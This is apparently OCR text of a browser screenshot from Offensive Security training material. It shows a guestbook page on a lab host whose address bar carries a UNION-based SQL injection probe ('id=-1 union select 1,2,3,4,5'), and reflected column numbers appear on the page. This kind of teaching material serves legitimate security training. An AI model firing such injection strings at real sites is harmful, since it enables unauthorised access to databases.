 Offensive Security - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.8.246/vid.php?id=-1 union select 1,2,3,4,5
Google
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
ID Name Comment
1 2 4
© 2010 Offensive-Security.com